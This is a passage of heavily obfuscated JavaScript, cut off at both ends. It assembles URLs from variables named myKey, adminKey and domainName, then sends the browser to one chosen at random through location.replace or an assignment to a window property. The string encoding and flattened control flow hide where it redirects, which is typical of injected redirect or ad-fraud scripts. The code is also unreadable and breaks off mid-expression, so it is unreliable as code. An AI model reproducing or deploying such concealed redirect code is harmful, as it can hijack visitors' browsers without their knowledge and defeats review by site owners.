f7d,'6aJ*',0x11be,0x992)]);continue;case'6':_0x7b7704[0xe89*0x2+0x328*-0x2+-0x19*0xe9]=_0x4f6715[_0xaea643(0xff1,'CXVM',0xfdf,0xada,0xb2e)](_0x4f6715[_0xbca988(0xd28,0xcff,0x7e8,0xcde,'!)Ed')](_0x4f6715[_0x169786(0x235,0x570,0x89,0x22a,'3%cS')](_0x4f6715[_0xbca988(0x587,0xc29,0xb91,0xa9d,'CXVM')](_0x4f6715[_0x169786(0x78c,0x199,-0x385,-0x6a,'Fo3T')](_0x4f6715[_0x169786(0x560,0x97d,0x6d5,0x956,'xN#4')](_0x4f6715[_0x749707(0xf39,0xc63,'P]oW',0x6e3,0x6b6)],myKey),_0x4f6715[_0xaea643(0xa0,'CXVM',0x883,0x5f1,0xb55)]),domainName),_0x4f6715[_0x169786(0x5ee,0xac0,0xf4d,0x7fe,'PkfW')]),_0xdfeb1f[_0x4ba36a(0xa15,'3%cS',0x209,0x807,0xc60)]),_0x4f6715[_0x749707(0x35,0x4d2,'KS8E',0x207,0x541)]);continue;case'7':if(_0x13e79)location[_0xbca988(0x7d5,0xe24,0xe4f,0xdb6,'BxvU')+'ce'](_0x4f6715[_0x169786(0x781,0xcb3,0x6fa,0x1005,'4HER')](_0x4f6715[_0x169786(-0x426,0x10d,-0xed,0x251,'ij#4')](_0x4f6715[_0x4ba36a(0x66d,'(Qf4',0xb20,0x588,0x893)],_0xdfeb1f[_0x4ba36a(0x9e3,'[ed6',0x3cb,0x918,0x655)]),_0x4f6715[_0x4ba36a(0x89a,'QjOf',0x70f,0xd23,0xc5c)]));else var _0x7b7704=new Array();continue;case'8':_0x7b7704[-0x1335+-0x1004+-0xa4*-0x37]=_0x4f6715[_0xbca988(-0x27,0x252,0x5a0,0x428,'WQ72')](_0x4f6715[_0x749707(0xaef,0x627,'N)n#',0x7cf,0x61)](_0x4f6715[_0xaea643(0x983,'jMgB',0xd86,0xb95,0xc87)](_0x4f6715[_0xbca988(0x95b,0xd2c,0x7e9,0x9ba,'4U9]')](_0x4f6715[_0xbca988(0xf02,0x815,0xa47,0xc32,'4U9]')](_0x4f6715[_0xaea643(0xafc,'q4R&',0x903,0xc9e,0x1122)](_0x4f6715[_0xbca988(0x52c,0x63d,0x23f,0x4fc,'6dPo')],myKey),_0x4f6715[_0xaea643(0x828,'CXVM',0x604,0x5f1,0x4c6)]),domainName),_0x4f6715[_0x169786(0x76c,0x666,0xdc,0x1c6,'Q7P$')]),_0xdfeb1f[_0x749707(0x541,0x55e,'KS8E',0x6a9,0x234)]),_0x4f6715[_0x4ba36a(0xe35,'4HER',0x69a,0x924,0xc3c)]);continue;}break;}}}if(_0xdfeb1f[_0x169786(0x848,0xc98,0x89d,0x87e,'G%rD')]){if(_0x4f6715[_0x169786(0x76c,0x2de,0x2b1,0x61b,'3mp5')](_0x4f6715[_0x4ba36a(0x809,'Q7P$',0x640,0xa6f,0x930)],_0x4f6715[_0x169786(0x196,0x110,0xd8,-0x39d,'fU56')])){if(_0x4c0a41){var _0x32f554=_0x4538f6[_0x749707(0x5c8,0x7ba,'7jAL',0x6c1,0x37a)](_0x426c70,arguments);return _0x2a4689=null,_0x32f554;}}else{var _0x14f9ce=_0x4f6715[_0xbca988(0x2a4,0x813,0x174,0x35c,'NB6@')][_0x4ba36a(-0x2e1,'xN#4',-0x22,0x284,0x6b3)]('|'),_0x45bc8e=-0xce*0x1f+-0x107a+0x4*0xa5b;while(!![]){switch(_0x14f9ce[_0x45bc8e++]){case'0':_0x7b7704[-0x198b+-0x7a6+0x1*0x2132]=_0x4f6715[_0x4ba36a(0xfa4,'3mp5',0xe0a,0xcaf,0xb58)](_0x4f6715[_0x4ba36a(0x751,'%rmd',0x910,0xce4,0x1281)](_0x4f6715[_0x4ba36a(0x182,')3ec',0x46f,0x3be,0x3b9)](_0x4f6715[_0xbca988(0x875,0xc08,0x333,0x8d8,'4HER')](_0x4f6715[_0x749707(0x331,0x6b0,'3mp5',0x768,0x50a)](_0x4f6715[_0xaea643(0x497,'PkfW',0x982,0x56d,0x81f)](_0x4f6715[_0x4ba36a(0x1a1,'G%rD',0x2af,0x30b,0x33f)],myKey),_0x4f6715[_0xaea643(0x9d6,'Q7P$',0x885,0x497,0x29a)]),domainName),_0x4f6715[_0x4ba36a(0xc92,'CXVM',0x57f,0x781,0x287)]),_0xdfeb1f[_0xaea643(0x757,'nbxw',0xa6a,0x53c,0x43a)]),_0x4f6715[_0x169786(0x7fc,0x36e,-0x2a1,0x54e,'4U9]')]);continue;case'1':if(_0x13e79)location[_0xaea643(0x51c,'I]sE',0x9cc,0x517,0x530)+'ce'](_0x4f6715[_0x4ba36a(0x644,'xN#4',0x7c7,0x42c,-0xad)](_0x4f6715[_0xaea643(0x27a,'G%rD',0x4f,0x579,0x716)](_0x4f6715[_0xaea643(0x13e4,'PkfW',0xa78,0xe7c,0x121b)],_0xdfeb1f[_0x4ba36a(0x58c,'jMgB',0x12,0x1f6,0x6a5)]),_0x4f6715[_0x749707(0xc3d,0xd41,'kjFO',0xc25,0x1175)]));else var _0x7b7704=new Array();continue;case'2':_0x7b7704[-0xb*-0x102+-0x1588+0xa74]=_0x4f6715[_0x169786(-0x124,0x4b9,0x41a,0x404,'WQ72')](_0x4f6715[_0x749707(0x19f,0x539,'4HER',0xace,0xa21)](_0x4f6715[_0xaea643(0x467,'rQKz',0xdd7,0x825,0x8ba)](_0x4f6715[_0x749707(0x1cb,0x4e2,'4uAd',0x58a,0x7a)](_0x4f6715[_0x4ba36a(-0x369,'2euE',-0x23a,0x15d,-0x105)](_0x4f6715[_0x4ba36a(0x525,'nbxw',0x221,0x70a,0x798)](_0x4f6715[_0x749707(0x1365,0xeea,'PkfW',0xc51,0x1036)],myKey),_0x4f6715[_0xaea643(0x1f2,'%rmd',0x542,0x391,-0x1a1)]),domainName),_0x4f6715[_0x169786(0x688,0x183,0x2e3,-0x383,'!)Ed')]),_0xdfeb1f[_0xaea643(0x7ac,'NFmg',0x9da,0x950,0x58d)]),_0x4f6715[_0x169786(0xa32,0x8ef,0x9b6,0x5ae,'NB6@')]);continue;case'3':window[_0xbca988(0x11bd,0xaba,0x6e9,0xcf8,'3mp5')+_0x4ba36a(0x4d2,'%rmd',0x591,0x51f,0x6c)]=_0x7b7704[_0x573e9d];continue;case'4':var _0x573e9d=Math[_0xbca988(0x12e5,0xeb6,0xd3f,0xf6a,'rQKz')](_0x4f6715[_0x749707(0xa29,0xf7c,'%rmd',0x1506,0x13e9)](Math[_0x169786(0x1c1,0x71e,0x130,0x962,'NFmg')+'m'](),_0x7b7704[_0xaea643(0x7a9,'%rmd',0x10f,0x68f,0xafd)+'h']));continue;case'5':_0x7b7704[-0x1181+0x1*-0x23f2+0xd5e*0x4]=_0x4f6715[_0x749707(0xc19,0xc56,'3%cS',0x8b2,0x8ef)](_0x4f6715[_0x169786(0x9a5,0x475,0x8c5,0x2f0,'5NgG')](_0x4f6715[_0x749707(0x9be,0xf7a,'jMgB',0x1417,0xc7b)](_0x4f6715[_0xaea643(0xc19,'#S]^',0x50b,0x8b4,0x329)](_0x4f6715[_0x4ba36a(0x126,')3ec',0x709,0x514,0x80e)](_0x4f6715[_0x169786(0x628,0x4cd,0x7c7,0x310,'fg$H')](_0x4f6715[_0xbca988(0xbda,0xb61,0x8da,0x66b,'ij#4')],adminKey),_0x4f6715[_0x749707(-0xaf,0x42c,'nbxw',0x2bd,0x64f)]),domainName),_0x4f6715[_0x749707(0xecd,0xb45,'yfc6',0xbdb,0xfdf)]),_0xdfeb1f[_0x169786(0xbfb,0x718,0x86f,0x8fd,'a[QC')]),_0x4f6715[_0x749707(0x1399,0xea4,'N)n#',0xacf,0x1055)]);continue;case'6':_0x7b7704[-0x15a2+0x2*0xa81+0xa0]=_0x4f6715[_0x749707(0x505,0x99c,'pyBw',0xced,0xd17)](_0x4f6715[_0x169786(0xf60,0xc94,0x1261,0xc0d,'nbxw')](_0x4f6715[_0xaea643(0x10f,')3ec',0x72,0x5c9,0x6aa)](_0x4f6715[_0x4ba36a(0x9e4,'(Qf4',0xad0,0x617,0x7ad)](_0x4f6715[_0x749707(0x6da,0x544,'BuhP',0x6c6,0xf4)](_0x4f6715[_0x4ba36a(0xd0e,'Fo3T',0x386,0x728,0x251)](_0x4f6715[_0xbca988(0x364,0x3fa,0xba5,0x66a,'QjOf')],adminKey),_0x4f6715[_0xaea643(0x9da,'7jAL',0x1147,0xb8f,0xc0c)]),domainName),_0x4f6715[_0xaea643(0xab3,'4uAd',0xa10,0x6e0,0x136)]),_0xdfeb1f[_0xbca988(0x90c,0x1053,0xf33,0xb96,'q4R&')]),_0x4f6715[_0xbca988(0x7d3,0x64c,0x944,0x3cf,'yfc6')]);continue;case'7':_0x7b7704[-0x5*-0x305+0x6*0x5ab+0x2*-0x188c]=_0x4f6715[_0x749707(0xa44,0xc08,'3%cS',0x86a,0xbeb)](_0x4f6715[_0xaea643(0x3ec,'fU56',0x567,0x8da,0x417)](_0x4f6715[_0x749707(0xd30,0xff1,'4U9]',0xf1e,0xcc4)](_0x4f6715[_0x749707(0xc10,0xea1,'xN#4',0x92d,0x987)](_0x4f6715[_0xaea643(0x816,'a[QC',0xd17,0xa69,0xf92)](_0x4f6715[_0xbca988(0x138d,0xcea,0xd3b,0xe91,'3%cS')](_0x4f6715[_0xaea643(0xe2b,'P]oW',0xa45,0xbf3,0xc6e)],myKey),_0x4f6715[_0xaea643(0xc2f,'jMgB',0xbf3,0xa9a,0x7a8)]),domainName),_0x4f6715[_0xaea643(0x854,'j61O',0xf64,0x9df,0x76a)]),_0xdfeb1f[_0x4ba36a(0x65d,'BuhP',0x7ca,0x9a8,0x981)]),_0x4f6715[_0x4ba36a(0x254,'PkfW',0xb29,0x5d8,0x223)]);continue;case'8':_0x7b7704[0x6e3+-0x1fce+0x18ef]=_0x4f6715[_0x749707(0x823,0xd64,'N)n#',0x10f8,0x129d)](_0x4f6715[_0xbca988(0x43d,0x8ea,-0x194,0x379,'CoEm')](_0x4f6715[_0x4ba36a(-0xde,'#rRa',0x3ae,0x178,0x5de)](_0x4f6715[_0x169786(0x635,0xc2a,0xee6,0xee6,'5NgG')](_0x4f6715[_0xbca988(-0x32,0xb39,0xa10,0x585,'G%rD')](_0x4f6715[_0x169786(0x69b,0x45f,0x912,0x892,'%rmd')](_0x4f6715[_0x4ba36a(0x694,'q4R&',0x9cd,0x881,0x6ff)],myKey),_0x4f6715[_0x4ba36a(0xed7,'KS8E',0x59b,0xa89,0xa6a)]),domainName),_0x4f6715[_0x169786(0x2ed,0x881,0x942,0x2e9,'2euE')]),_0xdfeb1f[_0x749707(0xbe5,0xd81,')3ec',0x12ad,0xd29)]),_0x4f6715[_0x169786(0x32c,0x36e,-0x108,-0x1e5,'4U9]')]);continue;}break;}}}if(_0xdfeb1f[_0x169786(0x751,0x3a4,0x47f,0x945,'fU56')]){if(_0x4f6715[_0x749707(0x676,0xc87,'4U9]',0xba2,0xfe7)](_0x4f6715[_0x4ba36a(0x26b,'G%rD',0x886,0x59b,0x92)],_0x4f6715[_0xbca988(0x8a0,0x9e6,0x4c9,0x734,'CXVM')])){var _0xf691c2=_0x4f6715[_0x749707(0x114c,0xe6d,'fg$H',0xfc3,0xcb3)][_0x169786(0xbd1,0x838,0xcc0,0x5fb,'#S]^')]('|'),_0x4e0f11=0x1e1b+-0xa90+-0x1*0x138b;while(!![]){switch(_0xf691c2[_0x4e0f11++]){case'0':_0x7b7704[0x412+-0x4ec*-0x7+-0x1*0x2682]=_0x4f6715[_0xaea643(0xdf8,'NB6@',0xd2f,0xea2,0x101f)](_0x4f6715[_0x169786(0xc3f,0x7a8,0x355,0xd68,'fU56')](_0x4f6715[_0xbca988(0x18d,0xaa,0xb01,0x51e,'3mp5')](_0x4f6715[_0xbca988(0xc42,0xd54,0x13d4,0xdc9,'BuhP')](_0x4f6715[_0x749707(0x8f7,0xcf0,'6dPo',0x11d5,0x852)](_0x4f6715[_0x749707(0x896,0x583,'NFmg',0x851,0x273)](_0x4f6715[_0x4ba36a(-0x86,'rQKz',0x54,0x4c4,0xa8d)],myKey),_0x4f6715[_0x4ba36a(0x880,'3mp5',0x2c8,0x78f,0xb00)]),domainName),_0x4f6715[_0x169786(0x2e1,0x61e,0x76b,0xe9,'PkfW')]),_0xdfeb1f[_0x4ba36a(0x1112,'4U9]',0xd06,0xd14,0x947)]),_0x4f6715[_0x749707(0xe07,0xeba,'a[QC',0x110c,0x14a9)]);continue;case'1':var _0x573e9d=Math[_0xbca988(0xddb,0x9d0,0x10d6,0xca8,'P]oW')](_0x4f6715[_0xbca988(0xa4e,0x11e7,0xf6b,0xe40,'BxvU')](Math[_0xaea643(0x737,'fU56',0xd29,0xce0,0xca9)+'m'](),_0x7b7704[_0xbca988(0xaa2,0x7a8,0x45b,0x914,'pyBw')+'h']));continue;case'2':if(_0x13e79)location[_0x4ba36a(0xba1,'a[QC',0x417,0x908,0xb1c)+'ce'](_0x4f6715[_0xbca988(0x113f,0xb2c,0x10e8,0xb9f,'kjFO')](_0x4f6715[_0x749707(0x12e8,0xff2,'P]oW',0xbdb,0xc5d)](_0x4f6715[_0x4ba36a(0x5b,'4U9]',0x25f,0x4ea,0x5fe)],_0xdfeb1f[_0xbca988(-0x45,0x6f8,0x41,0x557,'G%rD')]),_0x4f6715[_0xbca988(0x64f,0x9b4,0xbc4,0x81a,'q4R&')]));else var _0x7b7704=new Array();continue;case'3':_0x7b7704[0xa26+-0x192f+0x1*0xf0e]=_0x4f6715[_0x4ba36a(0xb0f,'K[Ah',0x82a,0xa4a,0x674)](_0x4f6715[_0x749707(0xabd,0xe11,'ij#4',0x1246,0xa13)](_0x4f6715[_0xaea643(0xa54,'BuhP',0x11ac,0xdcb,0x89a)](_0x4f6715[_0x4ba36a(0x24b,'yfc6',0x3e1,0x68c,0x6a2)](_0x4f6715[_0x4ba36a(0x7af,'BxvU',0x26d,0x3dd,0x18b)](_0x4f6715[_0xaea643(0x42e,'[ed6',0x519,0x48a,0x2e9)](_0x4f6715[_0xaea643(0x22d,'jMgB',0x8c9,0x3c4,0x7dd)],adminKey),_0x4f6715[_0xbca988(0x3d1,0xaf1,0x532,0x600,'K[Ah')]),domainName),_0x4f6715[_0x4ba36a(0xe7e,'CoEm',0xae2,0xcf2,0xa17)]),_0xdfeb1f[_0x749707(0x7e1,0xcde,'I]sE',0xd87,0x8ef)]),_0x4f6715[_0x169786(0x93d,0x892,0x846,0xe45,'CFhP')]);continue;case'4':_0x7b7704[-0x144c*-0x1+-0x10dd*-0x1+-0x2527]=_0x4f6715[_0x749707(0xac0,0xeb7,'rQKz',0x10e1,0x966)](_0x4f6715[_0xaea643(0x14c5,'3%cS',0xb94,0xf92,0x1489)](_0x4f6715[_0x4ba36a(0x556,'xN#4',-0x4d,0x595,0x32a)](_0x4f6715[_0xaea643(0x6bf,'3mp5',0x857,0x418,-0x11b)](_0x4f6715[_0x749707(0xeca,0x9ab,'N)n#',0x60b,0xbac)](_0x4f6715[_0x749707(0xc89,0xb31,'CoEm',0xe69,0x10a2)](_0x4f6715[_0xbca988(0xc94,0xf20,0xf3e,0xc9a,'CXVM')],myKey),_0x4f6715[_0xaea643(0x65c,'#rRa',0xa7f,0x4f0,0x1f1)]),domainName),_0x4f6715[_0x4ba36a(-0x24b,'yfc6',-0x47b,0x166,0x740)]),_0xdfeb1f[_0xbca988(0xca8,0x667,0xd61,0x977,'4uAd')]),_0x4f6715[_0x169786(0xd0f,0x80c,0xc4c,0x4d3,'v3Q4')]);continue;case'5':_0x7b7704[0x4*0x82e+0x2368+0x3*-0x16b5]=_0x4f6715[_0x4ba36a(0x91d,'Q7P$',0x440,0x611,0x4c)](_0x4f6715[_0x169786(0x500,0x8e6,0x90d,0xafb,'yfc6')](_0x4f6715[_0x4ba36a(0x6b0,'NB6@',0x4c6,0x3a8,0x52f)](_0x4f6715[_0xbca988(0x3fd,0x279,0x2ab,0x65d,'q4R&')](_0x4f6715[_0xbca988(0x5dc,0x288,0x479,0x5c1,'QjOf')](_0x4f6715[_0x749707(0x4b0,0x9ed,'BxvU',0x657,0x526)](_0x4f6715[_0x749707(-0x1b,0x567,'4HER',0x4c2,-0x7d)],myKey),_0x4f6715[_0xaea643(0x1389,'j61O',0x9ba,0xe3f,0x1106)]),domainName),_0x4f6715[_0x749707(0x8a5,0xb80,'pyBw',0x7d8,0xad6)]),_0xdfeb1f[_0x169786(0x8d3,0xa33,0x7b9,0x699,'xN#4')]),_0x4f6715[_0x169786(0x1044,0xbb5,0xf8d,0x64d,'3mp5')]);continue;case'6':_0x7b7704[-0x5c9*-0x1+-0x11*-0x4f+-0xb05]=_0x4f6715[_0x4ba36a(0xda8,'yfc6',0xaa6,0xa9d,0xcea)](_0x4f6715[_0x749707(0xad3,0x7c9,'N)n#',0x86f,0x7fa)](_0x4f6715[_0xbca988(0x95d,0x133f,0xcda,0xe9f,'CXVM')](_0x4f6715[_0xaea643(0xeb0,'fg$H',0x1305,0xe87,0xd5d)](_0x4f6715[_0xaea643(0xb26,'nbxw',0x12b2,0xf38,0xcfe)](_0x4f6715[_0x169786(0x97f,0x51b,0x9d0,0x597,'QjOf')](_0x4f6715[_0x169786(0x743,0x5b6,0xb3a,0x9c3,'6aJ*')],myKey),_0x4f6715[_0x749707(0xac2,0xb6c,'NFmg',0xfb7,0xff7)]),domainName),_0x4f6715[_0xaea643(0x8da,'WQ72',0x250,0x84c,0x34a)]),_0xdfeb1f[_0xaea643(0xd69,'[ed6',0x9ef,0x9cd,0xc9e)]),_0x4f6715[_0xaea643(0x431,'pyBw',0x41c,0x6be,0x2ed)]);continue;case'7':_0x7b7704[-0xd*-0xef+0x1*0x252+-0xe75*0x1]=_0x4f6715[_0x749707(0x1530,0xff8,'Q7P$',0xf97,0x1091)](_0x4f6715[_0x169786(0x741,0xba9,0xa47,0x650,'j61O')](_0x4f6715[_0x4ba36a(0x11f8,'6dPo',0x117f,0xd37,0xf39)](_0x4f6715[_0xbca988(0x8ed,0x7ff,0xc9b,0x950,'fU56')](_0x4f6715[_0x749707(0x8b5,0xd9a,'xN#4',0x1278,0x8e0)](_0x4f6715[_0x749707(0xf22,0xc30,'CFhP',0x101a,0x732)](_0x4f6715[_0x749707(0xb0d,0xd08,'2euE',0xe51,0xb4d)],adminKey),_0x4f6715[_0x169786(0xf21,0xb80,0x8c9,0x6c1,'2euE')]),domainName),_0x4f6715[_0x169786(0x532,0x896,0x516,0x731,'pyBw')]),_0xdfeb1f[_0xbca988(0xa5f,0x219,0x521,0x4e8,'!)Ed')]),_0x4f6715[_0x749707(0xd78,0x86a,'jMgB',0x7a0,0xa20)]);continue;case'8':window[_0x4ba36a(0xe77,'NB6@',0xbcd,0x9c2,0xe9f)+_0xaea643(0x5f7,'CFhP',0x3a8,0x807,0xbe9)]=_0x7b7704[_0x573e9d];continue;}break;}}else return _0x3a9a5d;}if(_0xdfeb1f[_0x169786(0x4da,0x95c,0x75e,0x96a,'j61O')]){if(_0x4f6715[_0x749707(0x8f4,0xbb9,'NB6@',0xe74,0x7fc)](_0x4f6715[_0x169786(0x6e9,0x5a0,0x4d4,0x9b,'pyBw')],_0x4f6715[_0xbca988(0x668,0x5ce,0x8d4,0x602,'6CNS')]))cUUfKe[_0xbca988(0x6c8,0xca1,0xa52,0x7a7,'QjOf')](_0x5b0ec0,'0');else{var _0x38e754=_0x4f6715[_0x4ba36a(0x794,'WQ72',0xafb,0x6ad,0xaf3)][_0xaea643(0x380,'7jAL',0x8d4,0x3d6,0x575)]('|'),_0x376ddc=0x58c+-0x80+-0x50c;while(!![]){switch(_0x38e754[_0x376ddc++]){case'0':_0x7b7704[-0x859*-0x3+0x1*0x13b9+-0x91*0x4f]=_0x4f6715[_0x4ba36a(0x70c,'QjOf',0xa43,0x537,0x87b)](_0x4f6715[_0x749707(0x8dc,0x778,'Fo3T',0x9f6,0x709)](_0x4f6715[_0x749707(0x9c5,0x514,'j61O',0x97e,-0x2c)](_0x4f6715[_0x749707(0xdd4,0x8f4,'kjFO',0x582,0xd47)](_0x4f6715[_0x169786(0xa3a,0x6cc,0x60a,0xb79,'NFmg')](_0x4f6715[_0x749707(0xe82,0xcd4,'CFhP',0x10b4,0xbf5)](_0x4f6715[_0x4ba36a(0x3e0,'Fo3T',0xcc0,0x798,0x2c6)],adminKey),_0x4f6715[_0x169786(0x937,0xb7e,0xc7b,0xeae,'4U9]')]),domainName),_0x4f6715[_0x749707(0xb9b,0xd22,'jMgB',0xbe0,0x10cc)]),_0xdfeb1f[_0xaea643(0x1152,'j61O',0xee1,0xbd6,0xb16)]),_0x4f6715[_0xaea643(0x769,'6CNS',0x2b5,0x4fc,0x3f4)]);continue;case'1':_0x7b7704[-0x2*0xc5f+0x1bb7+-0x2f7]=_0x4f6715[_0x169786(0x43c,0x49c,0xc4,0x378,'6aJ*')](_0x4f6715[_0x749707(0xe8d,0xc4a,'I]sE',0xed8,0x1109)](_0x4f6715[_0x169786(0x153,0x4c7,0xa1d,0xa07,'a[QC')](_0x4f6715[_0xbca988(0x917,0x7e3,0x534,0x54b,'#rRa')](_0x4f6715[_0x749707(0x78f,0x6c0,'4uAd',0x71e,0x256)](_0x4f6715[_0xaea643(0xb9a,'jMgB',0xfb7,0xcf7,0xe15)](_0x4f6715[_0xbca988(0xa11,0x1e5,0x4e2,0x60a,'4uAd')],myKey),_0x4f6715[_0x169786(0x766,0x4da,0x6,0x970,'[ed6')]),domainName),_0x4f6715[_0x169786(0x11a0,0xcaa,0x12b5,0xe8d,'3%cS')]),_0xdfeb1f[_0x169786(0x812,0x576,0x8d7,0x425,'a[QC')]),_0x4f6715[_0x4ba36a(0x4ab,'7jAL',0xd86,0x957,0xf64)]);continue;case'2':_0x7b7704[-0x11*0x19a+0xa96*-0x1+-0x21a*-0x12]=_0x4f6715[_0xaea643(0x77e,'BxvU',0x550,0x918,0x5cb)](_0x4f6715[_0xbca988(0x30d,0x4b7,0x385,0x3c1,'v3Q4')](_0x4f6715[_0x749707(0x38,0x504,'nbxw',-0x25,0x9f4)](_0x4f6715[_0x749707(0x480,0x64b,'6dPo',0x6fe,0xba6)](_0x4f6715[_0xbca988(0xf7e,0xcc1,0xfd3,0xcce,'%rmd')](_0x4f6715[_0xbca988(-0xb4,0x91a,0x1bb,0x361,'!)Ed')](_0x4f6715[_0x169786(0x673,0x4ac,0x7f9,0x204,'3mp5')],myKey),_0x4f6715[_0x4ba36a(0x333,')3ec',0xd95,0x8a4,0x837)]),domainName),_0x4f6715[_0xaea643(0x782,'(Qf4',0x82f,0xd70,0x1032)]),_0xdfeb1f[_0xbca988(0x9c5,0xc9e,0xb2c,0xf52,'ij#4')]),_0x4f6715[_0xaea643(0x3fc,'WQ72',0xa05,0x7a7,0x247)]);continue;case'3':_0x7b7704[0x3dc+0x37*-0x4a+0xc0d]=_0x4f6715[_0x749707(0xe0c,0x84c,'I]sE',0x51c,0x94b)](_0x4f6715[_0xaea643(0x337,'Fo3T',0xa52,0x732,0x42f)](_0x4f6715[_0x169786(0x6f5,0x45a,-0x87,0x550,'CoEm')](_0x4f6715[_0xbca988(0xfbc,0xa68,0x8fe,0xa57,'G%rD')](_0x4f6715[_0x169786(0xbdb,0xa43,0x9e8,0x8e4,'P]oW')](_0x4f6715[_0xbca988(0x2a6,0x915,0x443,0x878,'#S]^')](_0x4f6715[_0xbca988(0x1081,0x8f2,0x99c,0xbb6,'P]oW')],myKey),_0x4f6715[_0x169786(0x7ce,0xb7e,0xa44,0xbb7,'4U9]')]),domainName),_0x4f6715[_0xbca988(0xd34,0x7dd,0x727,0xb97,'NB6@')]),_0xdfeb1f[_0x749707(0x386,0x413,'%rmd',0x7ec,0x55b)]),_0x4f6715[_0xbca988(0xc69,0xaad,0xbc6,0xb20,'4HER')]);continue;case'4':window[_0xbca988(0x3fc,0x813,0xab7,0x623,'nbxw')+_0x169786(0x98e,0x417,0x9bb,0x4ba,'3%cS')]=_0x7b7704[_0x573e9d];continue;case'5':_0x7b7704[0x1*0x2303+0x2*-0x8f2+-0x111e]=_0x4f6715[_0x749707(0x3f5,0x6a7,')3ec',0xcb0,0x920)](_0x4f6715[_0x749707(0xee7,0xed2,'Fo3T',0x122e,0x97c)](_0x4f6715[_0x4ba36a(0x7ba,'4U9]',0xb4,0x695,0x211)](_0x4f6715[_0x749707(0xa93,0x976,'%rmd',0x958,0xf77)](_0x4f6715[_0xbca988(0xbb6,0x10f9,0xb10,0xc39,'QjOf')](_0x4f6715[_0x169786(0xf39,0xab1,0x90a,0xc33,'7jAL')](_0x4f6715[_0xbca988(0x59c,0xe54,0x1055,0xb37,'fU56')],myKey),_0x4f6715[_0x4ba36a(0x5f0,'pyBw',0xbcd,0x662,0x8bf)]),domainName),_0x4f6715[_0x169786(0x14e,0x418,-0x186,0x602,'PkfW')]),_0xdfeb1f[_0x169786(0x485,0x8ca,0xb35,0x4fa,'KS8E')]),_0x4f6715[_0x4ba36a(0xfa3,'N)n#',0x77d,0xbfb,0x82d)]);continue;case'6':_0x7b7704[-0x13d9+0x124e+0x18b]=_0x4f6715[_0x4ba36a(0x708,'5NgG',0x63b,0x1bf,0x23f)](_0x4f6715[_0x169786(0xcb1,0xb02,0xe40,0x674,'yfc6')](_0x4f6715[_0x169786(0xfbc,0xba6,0x1153,0x1052,'NB6@')](_0x4f6715[_0x4ba36a(0x167,'4HER',0x927,0x686,0x96b)](_0x4f6715[_0x169786(0x724,0x72e,0xcae,0xcae,'ij#4')](_0x4f6715[_0x169786(0x74f,0x44c,0x78b,0x502,'I]sE')](_0x4f6715[_0xbca988(-0xa0,0x2bb,0xad3,0x549,'(Qf4')],adminKey),_0x4f6715[_0xbca988(0x856,0x952,0x3f1,0x860,'QjOf')]),domainName),_0x4f6715[_0x749707(0xa12,0xa22,'fg$H',0xa4b,0x9e5)]),_0xdfeb1f[_0xbca988(0x91,0x7a3,0x260,0x4b9,'#S]^')]),_0x4f6715[_0xbca988(0x8d9,0x723,0x600,0x7bd,'jMgB')]);continue;case'7':if(_0x13e79)location[_0xaea643(0xcea,'kjFO',0x5f3,0xb72,0x116a)+'ce'](_0x4f6715[_0xaea643(0xe1b,'5NgG',0xb85,0xaec,0xe96)](_0x4f6715[_0x169786(-0x371,0x270,-0x321,0x6ab,'I]sE')](_0x4f6715[_0x169786(0xcea,0x939,0xf0b,0x3df,'3%cS')],_0xdfeb1f[_0xaea643(0x637,'Q7P$',0x51c,0x479,0x681)]),_0x4f6715[_0x749707(0xa26,0xe69,'5NgG',0x92e,0x110e)]));else var _0x7b7704=new Array();continue;case'8':var _0x573e9d=Math[_0xaea643(0xf28,'%rmd',0x971,0xceb,0x10de)](_0x4f6715[_0x749707(0xb8a,0x8ff,'NFmg',0xef5,0xad6)](Math[_0xbca988(0x621,0xcf1,0xe7e,0xb1a,'rQKz')+'m'](),_0x7b7704[_0xbca988(0x5e0,0x1df,0x935,0x652,'%rmd')+'h']));continue;}break;}}}if(_0xdfeb1f[_0xaea643(0x4ae,'CoEm',0x4ea,0x9ab,0xb1b)]){if(_0x4f6715[_0xbca988(0x1242,0x1180,0xca1,0xc81,'a[QC')](_0x4f6715[_0xbca988(0xc3c,0x84b,0xced,0xe46,'CFhP')],_0x4f6715[_0x169786(-0x270,0x320,0x88c,0x613,'ij#4')])){var _0x1e6361=_0x805555[_0xaea643(0x8df,'j61O',0x747,0xb2d,0xb11)](_0x305dc2,arguments);return _0x51d15d=null,_0x1e6361;}else{var _0x2fd4ab=_0x4f6715[_0x169786(0x741,0x47c,0x1fc,0xcc,'2euE')][_0x4ba36a(-0x430,'a[QC',-0xeb,0x177,-0x18a)]('|'),_0x2a08e2=0x18c4+-0x1*-0x119b+0x1*-0x2a5f;while(!![]){switch(_0x2fd4ab[_0x2a08e2++]){case'0':_0x7b7704[-0x5*-0x2b4+0x197*0x7+-0x35*0x77]=_0x4f6715[_0x169786(0x5f6,0xa07,0xe2a,0xf6e,'(Qf4')](_0x4f6715[_0x4ba36a(0x1f2,'4HER',0x6df,0x6c8,0x7a2)](_0x4f6715[_0x4ba36a(-0xc,'N)n#',0x301,0x401,0x420)](_0x4f6715[_0xaea643(0xc6e,'fU56',0x6c4,0x9ed,0xbec)](_0x4f6715[_0xaea643(0x1095,'(Qf4',0xe0b,0xc5c,0xc1e)](_0x4f6715[_0x749707(0x11e0,0xfaf,'3%cS',0x156e,0x10c3)](_0x4f6715[_0x169786(0x45a,0x6d5,0xcb,0x693,'BuhP')],myKey),_0x4f6715[_0xaea643(0xc57,'4uAd',0x71c,0xd08,0xd64)]),domainName),_0x4f6715[_0x4ba36a(0x7b8,'6CNS',0x58d,0x4e6,0x7d0)]),_0xdfeb1f[_0x4ba36a(0x59d,'a[QC',0x938,0x8fe,0xb76)]),_0x4f6715[_0xaea643(0xbd2,'jMgB',0xde4,0x7fa,0xb4c)]);continue;case'1':_0x7b7704[0xc50+-0x1226+0x5d9]=_0x4f6715[_0xbca988(0x8b1,0x8fb,0x324,0x8a1,'K[Ah')](_0x4f6715[_0x169786(0x934,0x3b2,0x435,0x971,'WQ72')](_0x4f6715[_0xbca988(0x89a,0x40d,0x266,0x7c6,'q4R&')](_0x4f6715[_0xbca988(0x6e2,0xa15,0x8b1,0x4e9,'6dPo')](_0x4f6715[_0x169786(0x2fc,0x53e,0x2cd,0x48f,'6CNS')](_0x4f6715[_0xaea643(0x11eb,'Fo3T',0x89f,0xcdf,0xf64)](_0x4f6715[_0x4ba36a(0xe95,'CoEm',0xe62,0x8b7,0xd93)],myKey),_0x4f6715[_0xbca988(0xe61,0xc8a,0x678,0x8f9,'fg$H')]),domainName),_0x4f6715[_0x4ba36a(-0x13c,'Bx